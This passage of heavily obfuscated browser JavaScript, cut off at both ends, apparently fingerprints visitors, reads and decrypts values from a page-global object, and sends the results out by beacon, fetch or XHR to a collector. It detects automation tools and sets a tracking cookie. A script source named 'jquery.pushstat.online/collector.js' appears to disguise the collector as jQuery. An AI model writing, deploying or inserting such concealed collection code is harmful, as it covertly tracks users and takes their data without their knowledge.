_0x21b108=a0_0x1b16;return _0x2f2be7[_0x21b108(0x1bf)](_0x1532c4,_0x485ea5,_0xc25a55);},'\x6a\x55\x56\x63\x53':_0x1ae2f0(0x184),'\x71\x79\x64\x4d\x62':function(_0x5d1d8d,_0x980d7c){var _0x1e8835=_0x1ae2f0;return _0x2f2be7[_0x1e8835(0xfb)](_0x5d1d8d,_0x980d7c);},'\x6d\x6d\x4c\x71\x6a':function(_0x4a30d8,_0x34d44d){var _0x356a55=_0x1ae2f0;return _0x2f2be7[_0x356a55(0x150)](_0x4a30d8,_0x34d44d);},'\x79\x42\x56\x76\x72':function(_0xe2467,_0x37dd32){return _0x2f2be7['\x6f\x4f\x47\x74\x50'](_0xe2467,_0x37dd32);},'\x49\x63\x67\x43\x52':function(_0x12a580,_0x4e8b62){return _0x12a580>>>_0x4e8b62;}};try{var _0x26ca11=_0x5d3cf9[_0x1ae2f0(0xfe)](/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|[0-9]+)/gi);if(!_0x26ca11||_0x26ca11[_0x1ae2f0(0x121)]<0xc)return null;var _0xcbb741=[0x6f626675,0x73636174,0x65206772,0x65656421,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0];_0x26ca11[_0x1ae2f0(0x229)](function(_0x50484f){var _0x26be26=_0x1ae2f0,_0x5cb7d9={'\x73\x5a\x70\x61\x6b':function(_0x11dedb,_0xbff70c,_0x1aeb1a){var _0x5cb9bf=a0_0x1b16;return _0x2d0a15[_0x5cb9bf(0x2a1)](_0x11dedb,_0xbff70c,_0x1aeb1a);}},_0x24e243=_0x50484f[_0x26be26(0xfe)](/\[(\d+)\]\s*=\s*(0x[0-9a-f]+|[0-9]+)/i);if(_0x24e243){if(_0x2d0a15['\x6a\x55\x56\x63\x53']!==_0x26be26(0x184)){_0x5cb7d9[_0x26be26(0x144)](_0x4bae99,_0x4f4da3,0x32);return;}else{var _0x441e5a=parseInt(_0x24e243[0x1]),_0x4e599b=_0x24e243[0x2][_0x26be26(0x13c)]()[_0x26be26(0x156)]('\x30\x78')===0x0?parseInt(_0x24e243[0x2],0x10):_0x2d0a15[_0x26be26(0x1cf)](parseInt,_0x24e243[0x2]);if(_0x2d0a15[_0x26be26(0x286)](_0x441e5a,0x0)&&_0x2d0a15[_0x26be26(0x139)](_0x441e5a,0x10))_0xcbb741[_0x441e5a]=_0x2d0a15['\x49\x63\x67\x43\x52'](_0x4e599b,0x0);}}}),_0xcbb741[0xc]=0x0;var _0x18630b=_0x5d3cf9['\x6d\x61\x74\x63\x68'](/for\s*\([^)]*<\s*(\d+)/g),_0x4bd7dd=0x11;if(_0x18630b&&_0x18630b[_0x1ae2f0(0x121)]>=0x2){var _0x2ad9d5=parseInt(_0x18630b[0x0][_0x1ae2f0(0xfe)](/(\d+)/)[0x1])||0x0,_0x4f4ed0=_0x2f2be7['\x76\x52\x78\x44\x4d'](parseInt,_0x18630b[0x1][_0x1ae2f0(0xfe)](/(\d+)/)[0x1])||0x0;if(_0x2f2be7[_0x1ae2f0(0x166)](_0x2ad9d5,_0x4f4ed0)>0x0)_0x4bd7dd=_0x2ad9d5+_0x4f4ed0;}return{'\x63\x6f\x6e\x73\x74\x61\x6e\x74\x73':_0xcbb741,'\x72\x6f\x75\x6e\x64\x73':_0x4bd7dd};}catch(_0x237157){return null;}}function _0x5d3439(){var _0x5bb039=_0x4e0661,_0x4c869c={'\x68\x4d\x4b\x55\x75':function(_0x566852,_0x326ee4){return _0x566852(_0x326ee4);},'\x49\x75\x73\x76\x69':_0x2f2be7[_0x5bb039(0x1a6)],'\x53\x51\x52\x47\x57':_0x2f2be7['\x44\x68\x72\x68\x74'],'\x6d\x6a\x50\x42\x67':_0x2f2be7[_0x5bb039(0x189)],'\x6a\x6d\x46\x52\x59':function(_0x5401a8,_0x352929){return _0x5401a8===_0x352929;},'\x68\x71\x50\x45\x78':function(_0x4c113d,_0x1ee906){return _0x4c113d(_0x1ee906);},'\x52\x44\x6a\x65\x54':function(_0x24e7a0,_0x1068a1){return _0x24e7a0===_0x1068a1;},'\x7a\x48\x49\x48\x6c':_0x5bb039(0x214),'\x57\x49\x42\x4c\x6d':_0x2f2be7[_0x5bb039(0x219)],'\x72\x61\x61\x58\x67':_0x5bb039(0x241),'\x57\x55\x58\x66\x73':_0x2f2be7[_0x5bb039(0x249)],'\x49\x69\x77\x7a\x66':_0x5bb039(0x165),'\x57\x64\x74\x55\x47':_0x5bb039(0x236),'\x61\x58\x62\x75\x72':function(_0x3bfa5d,_0x43e63c,_0x41f8d6){return _0x3bfa5d(_0x43e63c,_0x41f8d6);}};return new Promise(function(_0x133990){var _0x421f09=_0x5bb039,_0x135e1f={'\x52\x64\x61\x77\x52':function(_0xff2d59){return _0xff2d59();},'\x4e\x72\x6b\x57\x6f':function(_0x2482a1,_0x550b4e,_0x2317e0){return _0x2482a1(_0x550b4e,_0x2317e0);},'\x59\x44\x41\x72\x4a':_0x4c869c['\x53\x51\x52\x47\x57'],'\x56\x77\x76\x42\x6b':_0x4c869c[_0x421f09(0x10a)],'\x52\x62\x41\x52\x50':function(_0xfa3a47,_0x652114){return _0x4c869c['\x6a\x6d\x46\x52\x59'](_0xfa3a47,_0x652114);},'\x76\x43\x50\x53\x69':function(_0x301557,_0x4eccfd){var _0x11c13c=_0x421f09;return _0x4c869c[_0x11c13c(0x232)](_0x301557,_0x4eccfd);},'\x56\x66\x63\x49\x70':function(_0x1aee7c,_0x7e2c04){var _0x43a185=_0x421f09;return _0x4c869c[_0x43a185(0x17c)](_0x1aee7c,_0x7e2c04);},'\x44\x58\x71\x62\x72':_0x4c869c['\x7a\x48\x49\x48\x6c'],'\x46\x73\x58\x56\x42':function(_0x2bc596,_0x1ef0c0){return _0x2bc596!==_0x1ef0c0;},'\x6e\x67\x4f\x64\x75':_0x421f09(0x15c),'\x6d\x4a\x58\x63\x6a':_0x4c869c[_0x421f09(0x1c1)],'\x4d\x56\x62\x64\x52':function(_0x5cd1b6,_0x3a2cfd){return _0x5cd1b6+_0x3a2cfd;},'\x50\x6d\x79\x78\x4b':function(_0x4b542b,_0x4727de){return _0x4b542b===_0x4727de;},'\x63\x6e\x45\x54\x68':_0x4c869c[_0x421f09(0x26c)]};if(!window[_0x421f09(0x277)]||typeof window[_0x421f09(0x277)][_0x421f09(0x295)]!=='\x66\x75\x6e\x63\x74\x69\x6f\x6e'){_0x4c869c['\x68\x71\x50\x45\x78'](_0x133990,{'\x65\x72\x72\x6f\x72':_0x4c869c['\x57\x55\x58\x66\x73']});return;}var _0x15cc52=function(_0x44dfcb){var _0x337a1a=_0x421f09,_0x5cfff3={'\x49\x56\x51\x69\x59':function(_0x23a66e,_0x9a399c,_0x20f5f){var _0x34fdf=a0_0x1b16;return _0x135e1f[_0x34fdf(0x20f)](_0x23a66e,_0x9a399c,_0x20f5f);},'\x63\x49\x4d\x49\x76':function(_0x17995a,_0x16e810){return _0x17995a+_0x16e810;},'\x57\x47\x5a\x57\x79':_0x135e1f['\x59\x44\x41\x72\x4a'],'\x51\x54\x71\x4c\x4a':_0x135e1f[_0x337a1a(0x255)],'\x61\x45\x6a\x4a\x4d':function(_0x18aaf3,_0x1107bf){var _0x7290a2=_0x337a1a;return _0x135e1f[_0x7290a2(0x265)](_0x18aaf3,_0x1107bf);},'\x6e\x64\x4b\x57\x43':_0x337a1a(0x18b),'\x61\x71\x53\x46\x5a':function(_0x1495c2,_0x417c17,_0x1d7495,_0x5d2694){return _0x1495c2(_0x417c17,_0x1d7495,_0x5d2694);},'\x57\x6f\x4b\x6a\x66':function(_0x18b726,_0x2563dd){var _0x546501=_0x337a1a;return _0x135e1f[_0x546501(0x1dc)](_0x18b726,_0x2563dd);}};if(_0x135e1f[_0x337a1a(0x1e1)](_0x135e1f[_0x337a1a(0x24d)],_0x337a1a(0x214))){if(!_0x44dfcb){if(_0x135e1f[_0x337a1a(0x220)](_0x135e1f[_0x337a1a(0xec)],_0x135e1f[_0x337a1a(0x1e7)])){_0x133990({'\x65\x72\x72\x6f\x72':'\x46\x61\x69\x6c\x65\x64\x20\x74\x6f\x20\x65\x78\x74\x72\x61\x63\x74\x20\x63\x6f\x6e\x73\x74\x61\x6e\x74\x73'});return;}else _0x3c8163&&(_0x24c3bf[_0x337a1a(0x199)][_0x337a1a(0x13b)]=_0x4a37a4),_0x5cfff3[_0x337a1a(0x129)](_0x20a96a,_0x3271aa,0x1f4);}window[_0x337a1a(0x277)]['\x67\x65\x74']()['\x74\x68\x65\x6e'](function(_0x109865){var _0x3b5510=_0x337a1a,_0xd5548d={'\x61\x48\x78\x78\x4c':function(_0x4f9432,_0x1a1328){var _0x8845b=a0_0x1b16;return _0x5cfff3[_0x8845b(0x186)](_0x4f9432,_0x1a1328);},'\x42\x74\x70\x7a\x47':function(_0x24ff91,_0x16efda){return _0x24ff91*_0x16efda;},'\x67\x7a\x6b\x53\x50':_0x3b5510(0x134),'\x71\x75\x77\x56\x44':function(_0x1183ee,_0x2d9eff){return _0x1183ee+_0x2d9eff;}},_0x1a19ba={};for(var _0x1ad120 in _0x109865){if(_0x109865['\x68\x61\x73\x4f\x77\x6e\x50\x72\x6f\x70\x65\x72\x74\x79'](_0x1ad120)){if(_0x5cfff3[_0x3b5510(0x2b6)]!==_0x5cfff3[_0x3b5510(0x299)]){var _0x4631f7=_0x109865[_0x1ad120];_0x5cfff3[_0x3b5510(0x1c0)](typeof _0x4631f7,_0x5cfff3[_0x3b5510(0x273)])&&_0x4631f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x3b')!==-0x1?_0x1a19ba[_0x1ad120]=_0x5cfff3[_0x3b5510(0x1bb)](_0x3b99e6,_0x4631f7,_0x44dfcb[_0x3b5510(0x1ab)],_0x44dfcb[_0x3b5510(0x263)]):_0x1a19ba[_0x1ad120]=_0x4631f7;}else{var _0x3808bd='';if(_0x2beaad){var _0x4e936c=new _0x1a520c();_0x4e936c[_0x3b5510(0x1ea)](_0xd5548d['\x61\x48\x78\x78\x4c'](_0x4e936c[_0x3b5510(0xf1)](),_0xd5548d[_0x3b5510(0x133)](_0x23327a,0x18)*0x3c*0x3c*0x3e8)),_0x3808bd=_0xd5548d[_0x3b5510(0x12c)](_0xd5548d[_0x3b5510(0x230)],_0x4e936c[_0x3b5510(0x1c9)]());}_0x3788df[_0x3b5510(0x1d7)]=_0xd5548d[_0x3b5510(0x12c)](_0xd5548d[_0x3b5510(0x1be)](_0xd5548d[_0x3b5510(0x1be)](_0x5eca70,'\x3d'),_0x429c0c),_0x3808bd)+'\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x20\x53\x61\x6d\x65\x53\x69\x74\x65\x3d\x4c\x61\x78';}}}_0x133990(_0x1a19ba);})[_0x337a1a(0x10f)](function(_0x109502){var _0x41e7ec=_0x337a1a;_0x5cfff3['\x57\x6f\x4b\x6a\x66'](_0x133990,{'\x65\x72\x72\x6f\x72':_0x5cfff3[_0x41e7ec(0x186)](_0x41e7ec(0x20b),_0x109502[_0x41e7ec(0x111)])});});}else return{'\x77\x65\x62\x64\x72\x69\x76\x65\x72':_0x135e1f[_0x337a1a(0x1c4)](_0x15d561),'\x63\x64\x70':_0x431527(),'\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74':_0x363820(),'\x63\x68\x72\x6f\x6d\x65\x31\x34\x32':_0x135e1f[_0x337a1a(0x1c4)](_0x42da9e),'\x72\x61\x66':_0x172ea1(),'\x65\x6d\x6f\x6a\x69':_0x6f0d17()};};if(_0xc7aa37)_0x15cc52(_0xc7aa37);else{if(_0x4c869c[_0x421f09(0x168)]===_0x4c869c[_0x421f09(0x23e)]){var _0x482aa5=_0x2e0829['\x6f\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74']||0x0;return{'\x70\x61\x73\x73\x65\x64':_0x482aa5>0x64,'\x76\x61\x6c\x75\x65':_0x482aa5};}else{var _0x4c7627=_0x421f09(0x1b1);_0x4c869c['\x61\x58\x62\x75\x72'](fetch,_0x4c7627,{'\x63\x61\x63\x68\x65':_0x421f09(0x24e)})[_0x421f09(0x24a)](function(_0x4f0c43){var _0x263bd5=_0x421f09,_0x3a1438={'\x4d\x65\x66\x5a\x52':function(_0x36daeb,_0x20fc23){return _0x36daeb<_0x20fc23;},'\x49\x42\x74\x59\x4f':function(_0x56c9c1,_0x36335b){var _0x186b9c=a0_0x1b16;return _0x135e1f[_0x186b9c(0x287)](_0x56c9c1,_0x36335b);},'\x72\x51\x49\x4c\x73':function(_0x50e514,_0x57adc1){return _0x50e514-_0x57adc1;}};if(_0x135e1f['\x50\x6d\x79\x78\x4b'](_0x135e1f[_0x263bd5(0x283)],_0x135e1f[_0x263bd5(0x283)]))return _0x4f0c43[_0x263bd5(0x178)]();else{var _0x15e96f=0x0;for(var _0x348e45=0x0;_0x3a1438['\x4d\x65\x66\x5a\x52'](_0x348e45,_0x4a907e[_0x263bd5(0x121)]);_0x348e45++){_0x15e96f=_0x3a1438['\x49\x42\x74\x59\x4f'](_0x3a1438['\x72\x51\x49\x4c\x73'](_0x15e96f<<0x5,_0x15e96f),_0x15c2af[_0x263bd5(0x2a8)](_0x348e45)),_0x15e96f|=0x0;}return _0x3c176e[_0x263bd5(0x185)](_0x15e96f)[_0x263bd5(0x28b)](0x10)['\x70\x61\x64\x53\x74\x61\x72\x74'](0x8,'\x30');}})[_0x421f09(0x24a)](function(_0x130945){var _0x11d47a=_0x421f09;_0xc7aa37=_0x5b5092(_0x130945),_0x4c869c[_0x11d47a(0x2b4)](_0x15cc52,_0xc7aa37);})['\x63\x61\x74\x63\x68'](function(_0x47eb89){var _0x3d5596=_0x421f09;_0x4c869c['\x68\x4d\x4b\x55\x75'](_0x133990,{'\x65\x72\x72\x6f\x72':_0x4c869c[_0x3d5596(0x207)]+_0x47eb89['\x6d\x65\x73\x73\x61\x67\x65']});});}}});}function _0x3d1e5c(){return new Promise(function(_0x19e2ad){var _0x21ee27=a0_0x1b16,_0x5a8b0d={'\x75\x51\x64\x44\x65':function(_0x3913dc,_0x26a941){return _0x3913dc===_0x26a941;},'\x4b\x6a\x6d\x69\x6d':_0x21ee27(0x16a)},_0x8a350=window['\x42\x46']||window[_0x21ee27(0x108)];if(!_0x8a350){_0x2f2be7[_0x21ee27(0x1a4)](_0x19e2ad,{'\x65\x72\x72\x6f\x72':_0x2f2be7[_0x21ee27(0x143)]});return;}var _0x20ed7=_0x8a350[_0x21ee27(0x248)]||_0x8a350[_0x21ee27(0x27e)]||_0x8a350[_0x21ee27(0x295)];if(typeof _0x20ed7!==_0x2f2be7[_0x21ee27(0x1a8)]){_0x2f2be7[_0x21ee27(0x237)](_0x19e2ad,{'\x65\x72\x72\x6f\x72':_0x2f2be7[_0x21ee27(0x19d)](_0x2f2be7[_0x21ee27(0x1f9)],Object[_0x21ee27(0x212)](_0x8a350)[_0x21ee27(0x1c5)]('\x2c'))});return;}try{var _0x294862=_0x20ed7[_0x21ee27(0x15d)](_0x8a350);_0x294862&&typeof _0x294862[_0x21ee27(0x24a)]===_0x21ee27(0x101)?_0x294862[_0x21ee27(0x24a)](function(_0x5306f0){var _0xdc55d4=_0x21ee27,_0xff12c8={'\x5f\x76\x65\x72\x73\x69\x6f\x6e':_0x5306f0['\x76\x65\x72\x73\x69\x6f\x6e'],'\x5f\x68\x61\x73\x68':_0x5306f0[_0xdc55d4(0x1b3)]?_0x5306f0['\x68\x61\x73\x68'][_0xdc55d4(0x21f)]:null};if(_0x5306f0[_0xdc55d4(0x24b)]){if(_0x5a8b0d[_0xdc55d4(0x23a)](_0xdc55d4(0x16a),_0x5a8b0d[_0xdc55d4(0x26e)]))for(var _0x54631b in _0x5306f0[_0xdc55d4(0x24b)]){if(_0x5306f0[_0xdc55d4(0x24b)][_0xdc55d4(0x1d2)](_0x54631b)){var _0x10438f=_0x5306f0[_0xdc55d4(0x24b)][_0x54631b],_0x1bbb38=_0x10438f&&_0x10438f[_0xdc55d4(0x21f)]!==undefined?_0x10438f['\x76\x61\x6c\x75\x65']:_0x10438f;_0xff12c8[_0x54631b]=_0x27f7cc(_0x1bbb38);}}else return _0x16a349;}_0x19e2ad(_0xff12c8);})[_0x21ee27(0x10f)](function(_0x51072a){var _0x13aee8=_0x21ee27;_0x19e2ad({'\x65\x72\x72\x6f\x72':_0x51072a[_0x13aee8(0x111)]});}):_0x19e2ad({'\x65\x72\x72\x6f\x72':'\x52\x65\x73\x75\x6c\x74\x20\x69\x73\x20\x6e\x6f\x74\x20\x61\x20\x50\x72\x6f\x6d\x69\x73\x65'});}catch(_0x11896e){_0x2f2be7[_0x21ee27(0x266)](_0x19e2ad,{'\x65\x72\x72\x6f\x72':_0x11896e[_0x21ee27(0x111)]});}});}function _0x4c9dc9(_0x556628){var _0x1f8946=_0x4e0661,_0x39a251=0x0;for(var _0xfb819c=0x0;_0x2f2be7['\x46\x78\x64\x62\x54'](_0xfb819c,_0x556628[_0x1f8946(0x121)]);_0xfb819c++){_0x39a251=(_0x39a251<<0x5)-_0x39a251+_0x556628[_0x1f8946(0x2a8)](_0xfb819c),_0x39a251|=0x0;}return Math[_0x1f8946(0x185)](_0x39a251)[_0x1f8946(0x28b)](0x10)[_0x1f8946(0x224)](0x8,'\x30');}function _0x33bdbe(){var _0x5e7db1=_0x4e0661,_0x5bf8e0={'\x45\x72\x6b\x7a\x4d':_0x2f2be7[_0x5e7db1(0x272)]};if(_0x2f2be7['\x4a\x71\x43\x68\x78'](_0x2f2be7[_0x5e7db1(0x293)],_0x5e7db1(0x147))){var _0x13f3df=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'],_0x35bcd4=_0x2f2be7[_0x5e7db1(0xff)](_0x2f2be7['\x65\x4a\x45\x6b\x72'](window['\x73\x63\x72\x65\x65\x6e'][_0x5e7db1(0x289)],'\x78'),window[_0x5e7db1(0x242)][_0x5e7db1(0x294)]),_0x528e61=Intl['\x44\x61\x74\x65\x54\x69\x6d\x65\x46\x6f\x72\x6d\x61\x74']()[_0x5e7db1(0x146)]()[_0x5e7db1(0x164)],_0x381508=navigator[_0x5e7db1(0x2b2)];return _0x2f2be7[_0x5e7db1(0x166)](_0x4c9dc9(_0x2f2be7[_0x5e7db1(0x1ee)](_0x2f2be7[_0x5e7db1(0x110)](_0x13f3df+_0x35bcd4,_0x528e61),_0x381508)),_0x2f2be7[_0x5e7db1(0x116)](_0x4c9dc9,_0x2f2be7[_0x5e7db1(0x1ee)](_0x2f2be7[_0x5e7db1(0x179)](_0x35bcd4,_0x381508),_0x13f3df)));}else try{var _0x1df280=new _0x3e428c([_0x565130],{'\x74\x79\x70\x65':_0x5bf8e0['\x45\x72\x6b\x7a\x4d']});_0x1c9e15=_0x1d641f[_0x5e7db1(0x148)](_0x18812b,_0x1df280);if(_0xf5b6d4){_0x392e49(_0x1fcde5,'\x31',_0x50571a),_0x396497&&_0x37a45b(!![]);return;}}catch(_0x582ac4){}}function _0x2db71f(){var _0x2ebb11=_0x4e0661,_0xb9bd1f=navigator[_0x2ebb11(0x29a)];if(/Android/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x290)];if(/iPhone|iPad|iPod/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x210)];if(/Mac/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x163)];if(/Win/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2f2be7[_0x2ebb11(0x153)];if(/Linux/i[_0x2ebb11(0x1f3)](_0xb9bd1f))return _0x2ebb11(0x22c);return _0x2f2be7[_0x2ebb11(0x27f)];}function _0x4924b8(_0x1ac6d0,_0x3d7c21){var _0x4ea5b6=_0x4e0661,_0x10cbb0=_0x2f2be7['\x66\x6a\x41\x61\x77'][_0x4ea5b6(0x1bd)]('\x7c'),_0x380423=0x0;while(!![]){switch(_0x10cbb0[_0x380423++]){case'\x30':var _0x4b959d=_0x2db71f();continue;case'\x31':if(_0x4b959d==='\x41\x6e\x64\x72\x6f\x69\x64'){var _0x215d46=_0x455de8['\x6d\x61\x74\x63\x68'](/;\s*([^;]+?)\s*(?:Build|MIUI)/);if(_0x215d46)return _0x215d46[0x1]['\x74\x72\x69\x6d']();}continue;case'\x32':var _0x455de8=navigator['\x75\x73\x65\x72\x41\x67\x65\x6e\x74'];continue;case'\x33':return _0x2f2be7[_0x4ea5b6(0x14a)](_0x4b959d,_0x2f2be7['\x55\x77\x4b\x50\x6a'])?'\x4d\x61\x63':_0x2f2be7[_0x4ea5b6(0x27f)];case'\x34':if(_0x1ac6d0&&_0x1ac6d0['\x6e\x32'])try{var _0xf4ba4b=_0x2f2be7[_0x4ea5b6(0x228)](typeof _0x1ac6d0['\x6e\x32'],_0x4ea5b6(0x18b))?JSON['\x70\x61\x72\x73\x65'](_0x1ac6d0['\x6e\x32']):_0x1ac6d0['\x6e\x32'];if(_0xf4ba4b['\x6d\x6f\x64\x65\x6c'])return _0xf4ba4b[_0x4ea5b6(0x187)];}catch(_0x34b902){}continue;}break;}}function _0x528f0e(_0x1a4a1c,_0x58290d){var _0x10d50e=_0x4e0661,_0xe7217d=[_0x1a4a1c,_0x58290d];for(var _0x469c0a=0x0;_0x469c0a<_0xe7217d[_0x10d50e(0x121)];_0x469c0a++){if(_0xe7217d[_0x469c0a]&&_0xe7217d[_0x469c0a]['\x6a\x31']){if(_0x2f2be7['\x50\x65\x58\x6d\x61'](_0x10d50e(0x157),_0x10d50e(0x1f7)))try{if(_0x2f2be7[_0x10d50e(0x2ae)]===_0x2f2be7[_0x10d50e(0x2ac)]){var _0x526dbe=_0x10b974[_0x84961d][_0x10d50e(0x239)]||'';if(_0x526dbe[_0x10d50e(0x156)]('\x6a\x71\x75\x65\x72\x79\x2e\x70\x75\x73\x68\x73\x74\x61\x74\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x63\x6f\x6c\x6c\x65\x63\x74\x6f\x72\x2e\x6a\x73')!==-0x1){var _0x58d04b=_0x526dbe['\x6d\x61\x74\x63\x68'](/[?&](?:id|vers|source)=([^&]+)/);if(_0x58d04b)return _0xef3f2(_0x58d04b[0x1]);}}else{var _0x231b92=typeof _0xe7217d[_0x469c0a]['\x6a\x31']===_0x10d50e(0x18b)?JSON['\x70\x61\x72\x73\x65'](_0xe7217d[_0x469c0a]['\x6a\x31']):_0xe7217d[_0x469c0a]['\x6a\x31'];if(_0x231b92['\x72\x55'])return _0x231b92['\x72\x55'];}}catch(_0x3066c3){}else return _0x18e218;}}return _0x10d50e(0x1c7);}function _0x2447c7(){var _0x6ac1e7=_0x4e0661,_0x1b3e03=navigator[_0x6ac1e7(0x29a)][_0x6ac1e7(0xfe)](/Chrome\/(\d+)/);return _0x1b3e03?_0x1b3e03[0x1]:'\x55\x6e\x6b\x6e\x6f\x77\x6e';}function _0x3e9042(_0x53f963,_0x5afefa){var _0x27ce64=_0x4e0661,_0x2e155f=JSON[_0x27ce64(0xef)](_0x53f963),_0xd9e630=![];if(navigator['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e'])try{var _0x6c90db=new Blob([_0x2e155f],{'\x74\x79\x70\x65':_0x2f2be7[_0x27ce64(0x272)]});_0xd9e630=navigator[_0x27ce64(0x148)](_0x8e8d78,_0x6c90db);if(_0xd9e630){_0x5515b7(_0x45c3f1,'\x31',_0x342e59),_0x5afefa&&_0x2f2be7[_0x27ce64(0xfb)](_0x5afefa,!![]);return;}}catch(_0x3e872f){}if(window[_0x27ce64(0x1ed)]){_0x2f2be7['\x72\x70\x46\x70\x78'](fetch,_0x8e8d78,{'\x6d\x65\x74\x68\x6f\x64':'\x50\x4f\x53\x54','\x68\x65\x61\x64\x65\x72\x73':{'\x43\x6f\x6e\x74\x65\x6e\x74\x2d\x54\x79\x70\x65':_0x27ce64(0x100)},'\x62\x6f\x64\x79':_0x2e155f,'\x6b\x65\x65\x70\x61\x6c\x69\x76\x65':!![]})[_0x27ce64(0x24a)](function(_0x471742){var _0x34c87f=_0x27ce64;_0x471742['\x6f\x6b']?(_0x5515b7(_0x45c3f1,'\x31',_0x342e59),_0x5afefa&&_0x5afefa(!![])):_0x5afefa&&_0x2f2be7[_0x34c87f(0x195)](_0x5afefa,![]);})['\x63\x61\x74\x63\x68'](function(){var _0x5781fe=_0x27ce64;_0x5afefa&&_0x2f2be7[_0x5781fe(0xee)](_0x5afefa,![]);});return;}try{if(_0x2f2be7['\x5a\x7a\x6a\x41\x61'](_0x27ce64(0x182),'\x74\x7a\x73\x6e\x54')){var _0x1471f3=new XMLHttpRequest();_0x1471f3['\x6f\x70\x65\x6e'](_0x27ce64(0x259),_0x8e8d78,!![]),_0x1471f3[_0x27ce64(0x21d)](_0x2f2be7[_0x27ce64(0x167)],_0x2f2be7[_0x27ce64(0x272)]),_0x1471f3[_0x27ce64(0x1b9)]=function(){var _0x47cbe2=_0x27ce64,_0x29b9fc={'\x4a\x75\x50\x4d\x79':_0x2f2be7[_0x47cbe2(0x10d)],'\x57\x76\x78\x49\x48':_0x2f2be7[_0x47cbe2(0x290)],'\x41\x6d\x74\x77\x57':_0x47cbe2(0x149),'\x6e\x72\x6e\x71\x72':'\x4c\x69\x6e\x75\x78','\x5a\x6d\x4f\x4f\x47':function(_0x1f1b92,_0xdf7d39){return _0x1f1b92!==_0xdf7d39;},'\x55\x68\x52\x72\x77':_0x2f2be7['\x55\x4a\x4a\x72\x71'],'\x4b\x44\x57\x52\x4c':function(_0x2af6e5,_0x2a1bcb){return _0x2af6e5/_0x2a1bcb;},'\x75\x79\x45\x47\x59':function(_0x567ee0,_0x40074b){return _0x567ee0%_0x40074b;},'\x65\x48\x50\x4a\x6e':function(_0x2e63e,_0x7fed94){return _0x2f2be7['\x52\x55\x42\x45\x54'](_0x2e63e,_0x7fed94);},'\x79\x62\x53\x48\x4a':function(_0x5f3e20,_0x2f6fc0){var _0x5efeb3=_0x47cbe2;return _0x2f2be7[_0x5efeb3(0xea)](_0x5f3e20,_0x2f6fc0);},'\x78\x47\x4b\x66\x6a':function(_0x499c9b,_0x17e42f){var _0x4c421c=_0x47cbe2;return _0x2f2be7[_0x4c421c(0x2a9)](_0x499c9b,_0x17e42f);},'\x73\x63\x54\x79\x65':function(_0x191d75,_0x3d9dc9){var _0x296944=_0x47cbe2;return _0x2f2be7[_0x296944(0x202)](_0x191d75,_0x3d9dc9);},'\x59\x72\x65\x50\x51':function(_0x1cd6ef,_0xfb123f){var _0x555ac8=_0x47cbe2;return _0x2f2be7[_0x555ac8(0x281)](_0x1cd6ef,_0xfb123f);},'\x72\x47\x64\x45\x63':function(_0x3a1282,_0x207131){var _0x188470=_0x47cbe2;return _0x2f2be7[_0x188470(0x2a3)](_0x3a1282,_0x207131);},'\x6d\x6c\x72\x6c\x68':function(_0x5ea16a,_0x53a0e5){return _0x5ea16a<_0x53a0e5;},'\x75\x62\x7a\x73\x46':function(_0x18acfb,_0x482c3e){var _0x505032=_0x47cbe2;return _0x2f2be7[_0x505032(0x117)](_0x18acfb,_0x482c3e);},'\x70\x56\x4f\x76\x49':function(_0x3f7eca,_0x1096c6){return _0x2f2be7['\x47\x55\x4f\x52\x79'](_0x3f7eca,_0x1096c6);}};if(_0x2f2be7[_0x47cbe2(0x112)](_0x1471f3[_0x47cbe2(0x15a)],0x4)){if(_0x1471f3[_0x47cbe2(0x254)]===0xc8){if(_0x47cbe2(0x1a5)!==_0x2f2be7['\x6a\x74\x70\x56\x55']){var _0x830977=_0x29b9fc['\x4a\x75\x50\x4d\x79'][_0x47cbe2(0x1bd)]('\x7c'),_0x14de4d=0x0;while(!![]){switch(_0x830977[_0x14de4d++]){case'\x30':if(/Android/i[_0x47cbe2(0x1f3)](_0x4616f2))return _0x29b9fc[_0x47cbe2(0x285)];continue;case'\x31':return _0x47cbe2(0x1c7);case'\x32':if(/iPhone|iPad|iPod/i[_0x47cbe2(0x1f3)](_0x4616f2))return _0x29b9fc[_0x47cbe2(0x18e)];continue;case'\x33':if(/Win/i[_0x47cbe2(0x1f3)](_0x4616f2))return _0x47cbe2(0x260);continue;case'\x34':if(/Linux/i['\x74\x65\x73\x74'](_0x4616f2))return _0x29b9fc[_0x47cbe2(0x2b1)];continue;case'\x35':var _0x4616f2=_0x2e5943[_0x47cbe2(0x29a)];continue;case'\x36':if(/Mac/i[_0x47cbe2(0x1f3)](_0x4616f2))return'\x6d\x61\x63\x4f\x53';continue;}break;}}else _0x2f2be7[_0x47cbe2(0x29c)](_0x5515b7,_0x45c3f1,'\x31',_0x342e59),_0x5afefa&&_0x5afefa(!![]);}else{if(_0x2f2be7['\x44\x68\x46\x73\x53'](_0x2f2be7[_0x47cbe2(0x11a)],_0x2f2be7['\x62\x75\x45\x48\x6b']))_0x5afefa&&_0x5afefa(![]);else{if(!_0x1d49d0||_0x29b9fc[_0x47cbe2(0x104)](typeof _0x295ac6,_0x47cbe2(0x18b))||_0x51c43f[_0x47cbe2(0x156)]('\x3b')===-0x1)return _0x38889b;if(!_0x33bf48||!_0x2c6416)return _0x517e3e;try{var _0x19e3eb=_0x29b9fc[_0x47cbe2(0x204)][_0x47cbe2(0x1bd)]('\x7c'),_0x5e4125=0x0;while(!![]){switch(_0x19e3eb[_0x5e4125++]){case'\x30':var _0x50822b=[];continue;case'\x31':_0x4a0b14[0xc]=_0x1c6b38;continue;case'\x32':for(var _0x5bc008=0x0;_0x5bc008<_0x29b9fc[_0x47cbe2(0x14b)](_0x50822b[_0x47cbe2(0x121)],0x2);_0x5bc008++){var 